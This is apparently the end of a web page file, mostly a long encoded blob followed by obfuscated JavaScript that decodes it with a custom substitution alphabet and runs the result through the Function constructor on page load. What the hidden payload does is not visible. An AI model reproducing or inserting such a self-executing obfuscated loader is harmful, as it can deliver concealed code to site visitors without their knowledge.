A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

